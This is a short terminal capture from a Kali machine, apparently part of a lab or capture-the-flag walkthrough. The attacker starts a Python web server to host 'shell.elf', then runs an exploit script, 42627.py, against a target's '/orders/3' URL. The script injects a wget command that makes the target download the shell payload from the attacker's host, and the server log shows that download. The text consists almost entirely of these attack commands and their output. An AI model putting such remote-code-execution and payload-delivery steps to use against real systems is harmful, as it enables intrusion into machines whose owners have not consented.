 ┌──(Hades㉿172.17.0.1)-[0.8:23.4]~
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.110.137 - - [27/Jan/2021 23:41:23] "GET /shell.elf HTTP/1.1" 200 -
┌──(Hades㉿172.17.0.1)-[0.8:23.5]~
└─$ python3 42627.py http://192.168.110.137/orders/3 'wget http://192.168.110.131/shell.elf -O /tmp/shell' > /dev/null